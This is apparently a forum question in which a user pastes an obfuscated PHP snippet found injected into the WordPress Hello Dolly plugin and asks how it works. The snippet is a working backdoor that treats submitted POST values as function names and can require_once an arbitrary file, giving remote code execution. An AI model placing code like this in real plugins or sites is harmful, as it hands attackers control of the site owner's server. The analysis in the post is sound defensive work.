 if (isset($hello_dolly[1][$hello_dolly[0]])) {
$dolly = $hello_dolly[1][$hello_dolly[2]]($hello_dolly[1]['theme']($hello_dolly[1]
[$hello_dolly[0]]));
$dolly['themes'] = $dolly['theme']();
$dolly['footer'] = $dolly['footer']($dolly['themes'])[$dolly['name']];
$dolly['body']($dolly['themes'], $dolly['color']($dolly['header']));
require_once($dolly['footer']);
$dolly['size']($dolly['themes']);
}
(It was inserted into presumed-innocent code from https://plugins.trac.wordpress.org/browser/hello-dolly/trunk/hello.php)
I think I've worked out that (among other things), it tries to call $_POST['color'], $_POST['theme'] and
$_POST['footer'] as functions, and if that succeeds, then potentially to execute an arbitrary PHP file with
require_once.
But is it possible for it to find anything callable from a user-submitted $_POST array?